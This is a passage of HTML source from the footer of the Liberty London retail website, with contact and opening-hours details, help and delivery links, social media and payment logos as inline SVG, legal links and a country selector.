                3062</a></span><br>
        <div class="footer-whatsapp mt-3">
            <div class="message-us-button_container">
                <a class="message-us-button" target="_BLANK" href="https://wa.me/447889631728/?text=Just%20tap%20send%20to%20start%20the%20chat%21" style="border: 1px solid transparent; border-radius: 4px; background-color: rgb(7, 94, 84); color: rgb(255, 255, 255); font-size: 13px; padding: 4px 13px;">
                    <svg viewBox="0 0 20 20" class="message-us-button_logo" width="16px" height="16px">
                        <path fill-rule="evenodd" d="M10,0 C15.5228475,0 20,4.4771525 20,10 C20,15.5228475 15.5228475,20 10,20 C8.21764336,20 6.50261894,19.5321866 4.99604377,18.6597493 L1.09644722,19.9573724 C0.445123153,20.1741059 -0.17423773,19.5545345 0.0427170752,18.9032841 L1.34118515,15.0055699 C0.468152857,13.4986162 4.48352336e-12,11.7830015 4.48352336e-12,10 C4.48352336e-12,4.4771525 4.4771525,0 10,0 Z M10,1.66666667 C5.39762709,1.66666667 1.66666667,5.39762709 1.66666667,10 C1.66666667,11.6017128 2.11850111,13.1345631 2.95730951,14.4569627 C3.09146627,14.6684637 3.1233805,14.929089 3.04422002,15.1667113 L2.15025713,17.8501903 L4.83522181,16.956746 C5.07271735,16.8777174 5.33315744,16.9096255 5.54455056,17.0436501 C6.86661689,17.8818489 8.39890565,18.3333333 10,18.3333333 C14.6023729,18.3333333 18.3333333,14.6023729 18.3333333,10 C18.3333333,5.39762709 14.6023729,1.66666667 10,1.66666667 Z M6.55072391,5.00454308 C6.71472826,5.00454308 6.87873262,5.00454308 7.02048512,5.01164697 C7.1713032,5.02141482 7.37404224,4.94859994 7.57430887,5.46540794 C7.78034448,5.99642371 8.27235754,7.30442746 8.33334408,7.43584942 C8.39515477,7.56727138 8.43636189,7.72355696 8.35559593,7.90026623 C8.27318168,8.07786348 8.23032628,8.18886176 8.10835319,8.34070741 C7.98555596,8.49699298 7.85039659,8.68791003 7.73831322,8.80512421 C7.61551599,8.93832215 7.48694976,9.08039995 7.63199884,9.34679582 C7.77375134,9.61052774 8.26906097,10.4807543 9.00007535,11.1822634 C9.94042191,12.0871214 10.7324228,12.368613 10.9796656,12.500035 C11.2244359,12.6323449 11.369485,12.6074813 11.5112375,12.434324 C11.6554624,12.2576147 12.1252236,11.66 12.2900521,11.3936041 C12.4540565,11.1298722 12.618885,11.1716076 12.8438758,11.2621822 C13.0688667,11.3492048 14.279532,11.9903309 14.5243024,12.1217528 C14.7723692,12.2567268 14.9363736,12.3233257 14.9973601,12.434324 C15.0591708,12.5453223 15.0591708,13.0763381 14.8556076,13.6934885 C14.649572,14.3141909 13.6680183,14.8798381 13.1949605,14.955317 C12.769703,15.0219159 12.2323621,15.0494435 11.6431003,14.8487586 C11.1671235,14.6897973 10.6994329,14.5033465 10.2420581,14.2902153 C7.77375134,13.1411611 6.16090452,10.4638825 6.03893144,10.2907252 C5.91531006,10.113128 5.03347762,8.8512995 5.03347762,7.5468477 C5.03347762,6.24328389 5.66806732,5.60126983 5.89305822,5.33753792 C6.11887326,5.07025406 6.38589542,5.00454308 6.55072391,5.00454308 Z" fill="#FFF"></path>
                    </svg>
                    <span class="message-us-button_label">Message us on WhatsApp</span>
                </a>
            </div>
        </div><br>
        <!-- Standard hours -->
        <span><b>Monday - Saturday:</b> 10am - 8pm</span><br>
        <span><b>Sunday:</b> 12pm - 6pm</span><br>
        <span><b>Bank Holiday:</b> 10am - 8pm</span><br>

        <!-- Christmas opening hours -->
        <!-- <span><strong>Festive Opening Hours:</strong><br>
        <span><b>Monday - Saturday:</b> 10am - 9pm</span><br>
        <span><b>Sunday:</b> 11:30am - 6pm</span><br>
        <span><b>Christmas Eve:</b> 9am - 5pm</span><br>
        <span><b>Boxing Day:</b> 10am - 8pm</span><br> -->
    </div>
</div>
<div class="py-5 py-lg-3 footer-help-links">
    <div class="zendesk-footer-help d-none">
        <div class="position-relative">
            <span tabindex="0" role="link" title="Help and FAQs"
                class="zendesk-launcher-link-desktop akzidenz-grotesk-pro-extended btn btn-secondary">Need Help?</span>
        </div>
    </div>
    <div class="position-relative help-center-container">
        <a href="https://support.libertylondon.com/hc/en-us" target="_blank" title="Help Centre"
            class="akzidenz-grotesk-pro-extended btn btn-secondary">Help Centre</a>
    </div>
</div>
	</div> <!-- End content-asset -->



                </div>
            </div>
        </div>
        <div class="footer-middle d-flex justify-content-center align-items-center">
            
	 


	



 
	
        </div>
        <div class="footer-bottom d-flex justify-content-around align-items-center">
            <div class="footer-bottom-section-1 col-12 col-md-6 col-lg-4 flex-start p-0">
                
	 


	


	
		<ul class="service-message">
    <li><a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#freeukshippingterms" title="Free Delivery over £100">Free Delivery over £100</a></li>
    <li><a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#returnssection" title="Free 30 Days Returns">Free 30 Days Returns</a></li>
    <li><a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#clickandcollect" title="Click and Collect">Free Collection in Store</a></li>
</ul>
	

 
	
            </div>
            <div class="footer-bottom-section-2 col-12 col-lg-4 align-items-center p-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="be37a734efe68c1b7227bac18b" -->
		<ul class="social-icons d-flex justify-content-center align-items-center">
    <li>
    <span class="footer-icon">
    <a href="https://www.facebook.com/libertylondon" target="_blank" rel="noreferrer" title="Liberty Facebook">
    <svg role="presentation" id="facebook-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28.824" viewBox="0 0 28 28.824">
    <title>Liberty Facebook</title>
    <path d="M386,439.5a14.008,14.008,0,1,0-16.188,14.324V443.691h-3.554V439.5h3.554v-3.2c0-3.634,2.09-5.641,5.288-5.641a20.819,20.819,0,0,1,3.134.283v3.569h-1.765a2.06,2.06,0,0,0-2.282,2.264v2.72h3.882l-.621,4.191h-3.262v10.133A14.358,14.358,0,0,0,386,439.5Z" transform="translate(-358 -425)"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.instagram.com/LibertyLondon/" target="_blank" rel="noreferrer" title="Liberty Instagram">
    <svg role="presentation" id="instagram-icon icon" xmlns="http://www.w3.org/2000/svg" width="29" height="28.999" viewBox="0 0 29 28.999">
    <title>Liberty Instagram</title>
    <path d="M-6422.772-1643.084a10.288,10.288,0,0,1-3.4-.65,6.876,6.876,0,0,1-2.479-1.616,6.86,6.86,0,0,1-1.616-2.479,10.283,10.283,0,0,1-.65-3.4c-.068-1.493-.084-1.969-.084-5.772s.016-4.279.084-5.771a10.284,10.284,0,0,1,.65-3.4,6.86,6.86,0,0,1,1.616-2.479,6.877,6.877,0,0,1,2.479-1.615,10.288,10.288,0,0,1,3.4-.651c1.493-.068,1.969-.084,5.771-.084s4.28.016,5.773.084a10.278,10.278,0,0,1,3.4.651,6.86,6.86,0,0,1,2.479,1.615,6.815,6.815,0,0,1,1.616,2.479,10.33,10.33,0,0,1,.652,3.4c.066,1.493.084,1.969.084,5.771s-.018,4.279-.084,5.772a10.329,10.329,0,0,1-.652,3.4,6.815,6.815,0,0,1-1.616,2.479,6.859,6.859,0,0,1-2.479,1.616,10.279,10.279,0,0,1-3.4.65c-1.493.068-1.971.084-5.773.084S-6421.279-1643.016-6422.772-1643.084Zm.115-25.312a7.758,7.758,0,0,0-2.6.483,4.314,4.314,0,0,0-1.609,1.047,4.33,4.33,0,0,0-1.047,1.609,7.747,7.747,0,0,0-.483,2.6c-.066,1.477-.081,1.919-.081,5.657s.015,4.18.081,5.657a7.747,7.747,0,0,0,.483,2.6,4.328,4.328,0,0,0,1.047,1.609,4.316,4.316,0,0,0,1.609,1.047,7.762,7.762,0,0,0,2.6.483c1.477.068,1.919.081,5.657.081s4.182-.013,5.657-.081a7.746,7.746,0,0,0,2.6-.483,4.331,4.331,0,0,0,1.611-1.047,4.346,4.346,0,0,0,1.047-1.609,7.8,7.8,0,0,0,.481-2.6c.068-1.477.081-1.919.081-5.657s-.013-4.18-.081-5.657a7.8,7.8,0,0,0-.481-2.6,4.348,4.348,0,0,0-1.047-1.609,4.329,4.329,0,0,0-1.611-1.047,7.742,7.742,0,0,0-2.6-.483c-1.475-.068-1.917-.081-5.657-.081S-6421.181-1668.464-6422.657-1668.4Zm-1.288,11.4a6.946,6.946,0,0,1,6.945-6.947,6.946,6.946,0,0,1,6.946,6.947,6.946,6.946,0,0,1-6.946,6.947A6.946,6.946,0,0,1-6423.945-1657Zm2.437,0a4.508,4.508,0,0,0,4.508,4.508,4.508,4.508,0,0,0,4.509-4.508,4.508,4.508,0,0,0-4.509-4.508A4.508,4.508,0,0,0-6421.508-1657Zm10.205-7.437a1.741,1.741,0,0,1,1.74-1.74,1.74,1.74,0,0,1,1.74,1.74,1.739,1.739,0,0,1-1.74,1.74A1.74,1.74,0,0,1-6411.3-1664.437Z" transform="translate(6431.5 1671.499)" stroke="rgba(0,0,0,0)" stroke-miterlimit="10" stroke-width="1"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.tiktok.com/@libertylondon" target="_blank" rel="noreferrer" title="Liberty TikTok">
      <svg role="presentation" id="tiktok-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28">
        <title>Liberty TikTok</title>
        <path id="tiktok-icon" d="M14,28a14.1,14.1,0,0,1-2.821-.284,13.923,13.923,0,0,1-5.006-2.107A14.041,14.041,0,0,1,1.1,19.449a13.929,13.929,0,0,1-.816-2.628,14.137,14.137,0,0,1,0-5.643A13.923,13.923,0,0,1,2.391,6.172,14.041,14.041,0,0,1,8.551,1.1,13.929,13.929,0,0,1,11.179.284a14.137,14.137,0,0,1,5.643,0,13.923,13.923,0,0,1,5.006,2.107A14.041,14.041,0,0,1,26.9,8.551a13.929,13.929,0,0,1,.816,2.628,14.137,14.137,0,0,1,0,5.643,13.923,13.923,0,0,1-2.107,5.006,14.041,14.041,0,0,1-6.16,5.072,13.929,13.929,0,0,1-2.628.816A14.1,14.1,0,0,1,14,28ZM11.831,11.349a5.646,5.646,0,1,0,5.646,5.645V10.761a7.294,7.294,0,0,0,4.268,1.372V9.066a4.241,4.241,0,0,1-2.324-.691h0A4.288,4.288,0,0,1,17.8,6.42a4.241,4.241,0,0,1-.249-.842,4.3,4.3,0,0,1-.072-.778H14.41L14.4,17.092a2.573,2.573,0,0,1-3.2,2.4,2.578,2.578,0,0,1,.626-5.079,2.546,2.546,0,0,1,.761.119V11.4A5.6,5.6,0,0,0,11.831,11.349Z"/>
      </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.youtube.com/user/libertylondon" target="_blank" rel="noreferrer" title="Liberty Youtube">
    <svg role="presentation" id="youtube-icon icon" xmlns="http://www.w3.org/2000/svg" width="34.064" height="24" viewBox="0 0 34.064 24">
    <title>Liberty Youtube Channel</title>
    <path d="M316.286,459.748a4.28,4.28,0,0,0-3.011-3.032C310.618,456,299.966,456,299.966,456s-10.652,0-13.309.716a4.283,4.283,0,0,0-3.012,3.032,48.243,48.243,0,0,0,0,16.5,4.285,4.285,0,0,0,3.012,3.032c2.657.716,13.309.716,13.309.716s10.652,0,13.309-.716a4.282,4.282,0,0,0,3.011-3.032,48.178,48.178,0,0,0,0-16.5Zm-19.8,13.317v-10.13l8.9,5.065Z" transform="translate(-282.934 -456)"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.pinterest.com/libertylondon/" target="_blank" rel="noreferrer" title="Liberty Pinterest">
    <svg role="presentation" id="pintrest-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28.046" viewBox="0 0 28 28.046">
    <title>Liberty Pinterest</title>
    <path d="M332.912,425.076a14.016,14.016,0,0,0-5.109,27.066,13.493,13.493,0,0,1,.046-4.025c.254-1.1,1.637-6.965,1.637-6.965a5.1,5.1,0,0,1-.415-2.076c0-1.948,1.13-3.4,2.537-3.4a1.76,1.76,0,0,1,1.776,1.972c0,1.2-.761,3-1.164,4.67a2.037,2.037,0,0,0,2.075,2.537c2.491,0,4.406-2.629,4.406-6.412a5.528,5.528,0,0,0-5.858-5.7,6.064,6.064,0,0,0-6.332,6.077,5.471,5.471,0,0,0,1.038,3.195.416.416,0,0,1,.093.4c-.1.438-.347,1.4-.392,1.591-.058.254-.208.312-.473.184-1.752-.819-2.848-3.367-2.848-5.431,0-4.417,3.206-8.476,9.26-8.476,4.855,0,8.637,3.459,8.637,8.095,0,4.832-3.044,8.719-7.266,8.719a3.722,3.722,0,0,1-3.206-1.614l-.877,3.333a15.23,15.23,0,0,1-1.742,3.679,14.024,14.024,0,1,0,4.175-27.424Z" transform="translate(-318.9 -425.076)"/>
    </svg>
    </a>
    </span>
    </li>
    </ul>
	</div> <!-- End content-asset -->



            </div>
            <div class="footer-bottom-section-3 col-12 col-md-6 col-lg-4 align-items-end text-right p-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="726a76aa24abeb7d80f307a91a" -->
		<h2 class="footer-trigger d-md-none">
        Legal & Terms
        <svg aria-hidden="true" class="footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled legal-list">
    <li>
        <a href="https://www.libertylondon.com/uk/information/legal.html" class="footer-link" title="Legal">
            Legal
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/modern-slavery-statement.html" class="footer-link" title="Modern Slavery Statement">
            Modern Slavery Statement
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/terms-and-conditions.html" class="footer-link" title="Terms & Conditions">
            Terms & Conditions
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/promotional-terms-and-conditions.html" class="footer-link" title="Promotional Terms & Conditions">
            Promotional Terms & Conditions
        </a>
    </li>
<li>
        <a href="https://www.libertylondon.com/uk/information/customer-ratings-and-reviews-policy.html" class="footer-link" title="Customer Ratings & Reviews Policy">
            Customer Ratings & Reviews Policy
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



            </div>
        </div>
        <div class="footer-end d-flex justify-content-between align-items-center py-4">
            <div class="country-payment-options d-flex align-items-center col-12 col-lg-6 text-center text-lg-left px-0 py-2 py-lg-0">
                <div class="country-selector__wrapper global-e-switcher p-0 btn btn-secondary btn-sm">
                    

    <div class="country-selector globale-selector">
        


<span class="btn">
GB/GBP
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769131836416/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="GB"></div>


    </div>


                </div>
                
	 


	


	
		<div class="payment-logo-container align-items-center">
  <div class="pament-logo visa-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g id="visa" transform="translate(-0.5 -0.114)">
        <rect data-name="Rectangle 244" width="46" height="23" rx="4" transform="translate(0.5 0.114)" fill="#fff" />
        <g id="g4158" transform="translate(7.775 6.123)">
          <path d="M436.067,120.628h-2.56l1.6-9.9h2.56Z" transform="translate(-422.372 -110.547)" fill="#00579f" />
          <path d="M572.858,105.469a6.309,6.309,0,0,0-2.3-.422c-2.528,0-4.309,1.348-4.319,3.276-.021,1.422,1.275,2.212,2.244,2.686.99.485,1.327.8,1.327,1.233-.01.663-.8.969-1.537.969a5.1,5.1,0,0,1-2.4-.527l-.337-.158-.358,2.223a7.792,7.792,0,0,0,2.855.527c2.686,0,4.435-1.327,4.456-3.381.01-1.127-.674-1.991-2.149-2.7-.9-.453-1.444-.759-1.444-1.222.01-.421.464-.853,1.475-.853a4.349,4.349,0,0,1,1.907.379l.232.105.348-2.138h0Z" transform="translate(-549.883 -105.048)" fill="#00579f" />
          <path d="M794.483,117.12c.211-.569,1.022-2.77,1.022-2.77-.011.021.21-.579.337-.948l.179.853s.485,2.37.59,2.865Zm3.16-6.394h-1.98a1.263,1.263,0,0,0-1.338.822l-3.8,9.08h2.686l.537-1.485h3.287c.073.348.305,1.485.305,1.485h2.37l-2.065-9.9Z" transform="translate(-768.105 -110.547)" fill="#00579f" />
          <path d="M172.156,110.727l-2.507,6.752-.274-1.369a7.578,7.578,0,0,0-3.54-4.15l2.3,8.659h2.707l4.024-9.891Z" transform="translate(-163.16 -110.547)" fill="#00579f" />
          <path d="M85.327,110.727H81.208l-.042.2a8.566,8.566,0,0,1,6.215,5.183l-.9-4.55a1.059,1.059,0,0,0-1.159-.832Z" transform="translate(-81.166 -110.547)" fill="#faa61a" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo mastercard-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g id="mastercard" transform="translate(-0.177 -0.114)">
        <rect data-name="Rectangle 249" width="46" height="23" rx="4" transform="translate(0.177 0.114)" fill="#fff" />
        <g data-name="Group 47" transform="translate(10.837 3.79)">
          <rect data-name="Rectangle 243" width="6.558" height="11.785" transform="translate(8.848 1.603)" fill="#ff5f00" />
          <path data-name="Path 335" d="M346.975,277.495a7.483,7.483,0,0,1,2.863-5.893,7.5,7.5,0,1,0,0,11.785,7.482,7.482,0,0,1-2.863-5.893Z" transform="translate(-337.711 -270)" fill="#eb001b" />
          <path data-name="Path 336" d="M408.085,277.495a7.495,7.495,0,0,1-12.126,5.893,7.5,7.5,0,0,0,0-11.785,7.495,7.495,0,0,1,12.126,5.893Z" transform="translate(-383.832 -270)" fill="#f79e1b" />
          <path data-name="Path 337" d="M450.2,327.2v-.241h.1v-.049h-.248v.049h.1v.241Zm.481,0v-.291H450.6l-.087.2-.087-.2h-.076v.291h.054v-.219l.082.189h.056l.082-.19v.22Z" transform="translate(-426.659 -315.062)" fill="#f79e1b" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo paypal-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g data-name="Group 70" transform="translate(-0.279 -0.114)">
        <rect data-name="Rectangle 248" width="46" height="23" rx="4" transform="translate(0.279 0.114)" fill="#fff" />
        <g id="PayPal" transform="translate(4.239 6.826)">
          <path data-name="Path 325" d="M38.974,6.749H36.826A.3.3,0,0,0,36.531,7l-.869,5.509a.179.179,0,0,0,.177.207h1.026a.3.3,0,0,0,.295-.252l.234-1.486a.3.3,0,0,1,.295-.252h.68a2.206,2.206,0,0,0,2.445-2.042A1.655,1.655,0,0,0,40.54,7.3,1.993,1.993,0,0,0,38.974,6.749Zm.248,2.012c-.117.771-.706.771-1.276.771h-.324l.227-1.44a.179.179,0,0,1,.177-.151h.149c.388,0,.754,0,.943.221A.716.716,0,0,1,39.222,8.761Z" transform="translate(-24.459 -4.629)" fill="#253b80" />
          <path data-name="Path 326" d="M56.03,12.864H55a.179.179,0,0,0-.177.151l-.046.288-.072-.1a1.464,1.464,0,0,0-1.215-.431,2.366,2.366,0,0,0-2.3,2.069,1.942,1.942,0,0,0,.383,1.58,1.61,1.61,0,0,0,1.3.523A1.968,1.968,0,0,0,54.3,16.35l-.046.286a.179.179,0,0,0,.177.207h.927a.3.3,0,0,0,.295-.252l.556-3.521A.178.178,0,0,0,56.03,12.864Zm-1.434,2a1.147,1.147,0,0,1-1.161.982.8.8,0,0,1-.852-1,1.151,1.151,0,0,1,1.153-.99.868.868,0,0,1,.686.28A.89.89,0,0,1,54.6,14.866Z" transform="translate(-35.093 -8.757)" fill="#253b80" />
          <path data-name="Path 327" d="M73.63,13.075H72.6a.3.3,0,0,0-.247.131l-1.426,2.1-.6-2.018a.3.3,0,0,0-.286-.213H69.017a.179.179,0,0,0-.17.237l1.139,3.342-1.07,1.511a.179.179,0,0,0,.146.283h1.032a.3.3,0,0,0,.245-.128l3.438-4.963A.179.179,0,0,0,73.63,13.075Z" transform="translate(-47.215 -8.968)" fill="#253b80" />
          <path data-name="Path 328" d="M87.755,6.749H85.607A.3.3,0,0,0,85.312,7l-.869,5.509a.179.179,0,0,0,.177.207h1.1a.209.209,0,0,0,.206-.177l.247-1.561a.3.3,0,0,1,.295-.252h.68a2.207,2.207,0,0,0,2.445-2.042A1.653,1.653,0,0,0,89.32,7.3,1.991,1.991,0,0,0,87.755,6.749ZM88,8.761c-.117.771-.706.771-1.276.771H86.4l.228-1.44a.178.178,0,0,1,.177-.151h.149c.388,0,.754,0,.943.221A.716.716,0,0,1,88,8.761Z" transform="translate(-57.917 -4.629)" fill="#179bd7" />
          <path data-name="Path 329" d="M104.813,12.864h-1.028a.178.178,0,0,0-.177.151l-.046.288-.072-.1a1.464,1.464,0,0,0-1.215-.431,2.365,2.365,0,0,0-2.3,2.069,1.943,1.943,0,0,0,.383,1.58,1.61,1.61,0,0,0,1.3.523,1.968,1.968,0,0,0,1.424-.589l-.046.286a.179.179,0,0,0,.177.207h.926a.3.3,0,0,0,.295-.252l.556-3.521A.179.179,0,0,0,104.813,12.864Zm-1.434,2a1.146,1.146,0,0,1-1.161.982.8.8,0,0,1-.852-1,1.152,1.152,0,0,1,1.153-.99.868.868,0,0,1,.686.28A.886.886,0,0,1,103.379,14.866Z" transform="translate(-68.553 -8.757)" fill="#179bd7" />
          <path data-name="Path 330" d="M117.365,6.9l-.882,5.609a.179.179,0,0,0,.177.207h.886a.3.3,0,0,0,.295-.252l.869-5.508a.179.179,0,0,0-.177-.207h-.993A.179.179,0,0,0,117.365,6.9Z" transform="translate(-79.893 -4.628)" fill="#179bd7" />
          <path data-name="Path 331" d="M3.01,9.86l.164-1.043-.366-.008H1.061l1.214-7.7a.1.1,0,0,1,.034-.06.1.1,0,0,1,.065-.024H5.32a2.622,2.622,0,0,1,2.006.605,1.38,1.38,0,0,1,.321.6,2.174,2.174,0,0,1,0,.831l0,.024V3.3l.165.094a1.159,1.159,0,0,1,.335.255,1.188,1.188,0,0,1,.271.609,2.575,2.575,0,0,1-.039.883,3.11,3.11,0,0,1-.362,1,2.056,2.056,0,0,1-.573.628,2.326,2.326,0,0,1-.772.348,3.85,3.85,0,0,1-.965.112H5.477a.69.69,0,0,0-.682.582L4.778,7.9l-.29,1.839-.013.068a.058.058,0,0,1-.018.039.049.049,0,0,1-.03.011H3.01Z" transform="translate(-0.728 -0.702)" fill="#253b80" />
          <path data-name="Path 332" d="M11.484,7.667h0q-.013.084-.03.173a3.089,3.089,0,0,1-3.416,2.684H7.174a.42.42,0,0,0-.415.356h0l-.443,2.807-.125.8a.221.221,0,0,0,.218.256H7.943a.369.369,0,0,0,.364-.311l.015-.078.289-1.832.019-.1a.369.369,0,0,1,.364-.312h.229a2.7,2.7,0,0,0,2.988-2.348A2,2,0,0,0,11.9,7.991,1.466,1.466,0,0,0,11.484,7.667Z" transform="translate(-4.245 -5.259)" fill="#179bd7" />
          <path data-name="Path 333" d="M12.324,6.846q-.089-.026-.183-.047t-.194-.037a4.8,4.8,0,0,0-.762-.056H8.874a.368.368,0,0,0-.364.312L8.019,10.13l-.014.091a.42.42,0,0,1,.415-.356h.864A3.089,3.089,0,0,0,12.7,7.181c.012-.059.021-.117.03-.173a2.071,2.071,0,0,0-.319-.135Z" transform="translate(-5.491 -4.6)" fill="#222d65" />
          <path data-name="Path 334" d="M3.02,2.418a.368.368,0,0,1,.364-.311H5.693a4.8,4.8,0,0,1,.762.056q.1.016.194.037t.183.047l.087.027a2.1,2.1,0,0,1,.319.135A1.884,1.884,0,0,0,6.84.715,2.927,2.927,0,0,0,4.593,0H1.647A.421.421,0,0,0,1.23.356L0,8.135a.253.253,0,0,0,.25.293H2.072l.457-2.9Z" transform="translate(0 0)" fill="#253b80" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo applepay-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="47" height="23" viewBox="0 0 47 23">
      <g id="apple-pay" transform="translate(0.146 -0.114)">
        <rect data-name="Rectangle 245" width="47" height="23" rx="4" transform="translate(-0.146 0.114)" fill="#fff" />
        <g id="Apple_Pay_Mark_RGB_041619" transform="translate(10.566 6.123)">
          <g data-name="Group 46" transform="translate(0 0)">
            <g data-name="Group 44">
              <path data-name="Path 320" d="M40.321,30.45a1.957,1.957,0,0,0,.45-1.395,1.94,1.94,0,0,0-1.286.666,1.832,1.832,0,0,0-.461,1.341,1.619,1.619,0,0,0,1.3-.612" transform="translate(-35.502 -29.055)" />
              <path data-name="Path 321" d="M27.7,38.972c-.716-.043-1.326.407-1.668.407S25.165,38.993,24.6,39a2.113,2.113,0,0,0-1.8,1.091c-.77,1.327-.2,3.295.545,4.375.364.535.8,1.123,1.379,1.1.545-.021.759-.353,1.422-.353s.855.353,1.432.342c.6-.011.973-.535,1.337-1.07a4.749,4.749,0,0,0,.6-1.23A1.943,1.943,0,0,1,28.352,41.5a1.98,1.98,0,0,1,.941-1.658,2.048,2.048,0,0,0-1.593-.866" transform="translate(-22.435 -36.869)" />
            </g>
            <g data-name="Group 45" transform="translate(8.493 0.612)">
              <path data-name="Path 322" d="M65.539,31.944A2.518,2.518,0,0,1,68.18,34.58a2.546,2.546,0,0,1-2.68,2.647H63.776v2.742H62.53V31.944h3.009Zm-1.763,4.238h1.429a1.6,1.6,0,1,0,.006-3.187H63.776Z" transform="translate(-62.53 -31.944)" />
              <path data-name="Path 323" d="M90.74,46c0-1.023.784-1.652,2.175-1.73l1.6-.095v-.45c0-.651-.439-1.04-1.173-1.04a1.12,1.12,0,0,0-1.235.856H90.974c.067-1.057.968-1.835,2.414-1.835,1.418,0,2.325.751,2.325,1.924v4.032H94.56V46.7h-.028a2.09,2.09,0,0,1-1.846,1.062A1.774,1.774,0,0,1,90.74,46Zm3.776-.528v-.462l-1.44.089c-.717.05-1.123.367-1.123.868s.423.845,1.068.845A1.4,1.4,0,0,0,94.516,45.475Z" transform="translate(-84.764 -39.642)" />
              <path data-name="Path 324" d="M117.19,50.212v-.973a2.223,2.223,0,0,0,.389.022.974.974,0,0,0,1.04-.834c0-.011.106-.356.106-.361l-2.113-5.856h1.3l1.479,4.761h.022l1.479-4.761h1.268l-2.191,6.156c-.5,1.418-1.079,1.874-2.291,1.874A4.646,4.646,0,0,1,117.19,50.212Z" transform="translate(-105.155 -40.035)" />
            </g>
          </g>
        </g>
      </g>
    </svg>
  </div>
  <!-- <div class="pament-logo klarna-logo">
    <svg id="klarna-badge" xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <path data-name="Path 394" d="M42.55,23H3.45A3.46,3.46,0,0,1,0,19.55V3.45A3.461,3.461,0,0,1,3.45,0h39.1A3.462,3.462,0,0,1,46,3.45v16.1A3.461,3.461,0,0,1,42.55,23" fill="#ffb3c7" fill-rule="evenodd"/>
      <path data-name="Path 395" d="M44.866,16.929a1.345,1.345,0,1,1,1.416-1.343,1.38,1.38,0,0,1-1.416,1.343Zm1.42-3.954v.336a2.753,2.753,0,1,0,0,4.552V18.2H47.85V12.975Z" transform="translate(-9.796 -2.994)" fill-rule="evenodd"/>
      <path data-name="Path 396" d="M14.789,9.984h-1.7a4.333,4.333,0,0,1-1.751,3.5l-.672.5,2.6,3.548h2.139l-2.394-3.264a6.011,6.011,0,0,0,1.772-4.285" transform="translate(-2.49 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 397" d="M8.135,17.533H9.872V9.984H8.135Z" transform="translate(-1.898 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 398" d="M17.512,17.531h1.636V9.984H17.512Z" transform="translate(-4.086 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 399" d="M37.4,12.836a1.9,1.9,0,0,0-1.609.729v-.588H34.233V18.2h1.574V15.454a1.1,1.1,0,0,1,1.174-1.182c.685,0,1.081.409,1.081,1.172V18.2h1.561v-3.32a2.067,2.067,0,0,0-2.225-2.04" transform="translate(-7.987 -2.995)" fill-rule="evenodd"/>
      <path data-name="Path 400" d="M23.363,16.929a1.345,1.345,0,1,1,1.416-1.343,1.38,1.38,0,0,1-1.416,1.343Zm1.42-3.954v.336a2.753,2.753,0,1,0,0,4.552V18.2h1.564V12.975Z" transform="translate(-4.779 -2.994)" fill-rule="evenodd"/>
      <path data-name="Path 401" d="M30.8,13.7v-.68H29.2V18.24h1.6V15.8c0-.822.891-1.264,1.509-1.264h.02V13.021a1.951,1.951,0,0,0-1.532.68" transform="translate(-6.813 -3.038)" fill-rule="evenodd"/>
      <path data-name="Path 402" d="M51.5,17.413a.981.981,0,1,0,.981.982.981.981,0,0,0-.981-.982" transform="translate(-11.787 -4.063)" fill-rule="evenodd"/>
    </svg>
  </div> -->
  <a href="https://www.libertylondon.com/uk/information/payments.html" class="inverse-link" title="More Payment Options">Payments</a>
</div>
	

 
	
            </div>
            <div class="col-12 col-lg-6 text-center text-lg-right px-0 py-2 py-lg-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="2c64ba5304225151a6fe95af8e" -->
		<small>Liberty Retail Ltd, Company No: 42342, Vat No: GB 788 6688 37, © 2025</small>
	</div> <!-- End content-asset -->



            </div>
        </div>
    </div>
    
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="/on/demandware.static/Sites-liberty-Site/-/default/v1769131836416/css/nonCriticalStyling.css" />
</footer>



    

    <input type="hidden" id="gtm-ip-address-data" value="{&quot;event&quot;:&quot;ipAddress&quot;,&quot;ipAddress&quot;:&quot;18.188.101.186&quot;}" />




